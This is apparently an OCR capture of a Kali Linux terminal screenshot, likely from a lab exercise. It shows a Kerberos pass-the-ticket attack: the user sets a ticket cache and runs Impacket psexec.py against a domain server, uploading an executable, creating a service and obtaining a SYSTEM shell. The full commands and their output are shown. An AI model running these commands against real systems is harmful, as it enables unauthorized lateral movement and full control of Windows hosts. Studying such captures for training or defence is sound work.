 $_
...
1 2 3 4
2
$_
4
11:00
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=TeoIT1.ccache
┌──(kali㉿kali)-[~]
└─$ psexec.py phongbat.com/TeoIT1@PB_Server1 -target-ip 12.3.3.2 -dc-ip 12.3.3.2 -no-pass -k
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https
://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250109.91705.ac02e0ee', 'psexe
c.py')
Impacket v0.13.0.dev0+20250109.91705.ac02e0ee - Copyright Fortra, LLC and its affiliated compani
es
[*] Requesting shares on 12.3.3.2.....
[*] Found writable share abc
[*] Uploading file zTFTrKDc.exe
[*] Opening SVCManager on 12.3.3.2.....
[*] Creating service HqQz on 12.3.3.2.....
[*] Starting service HqQz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>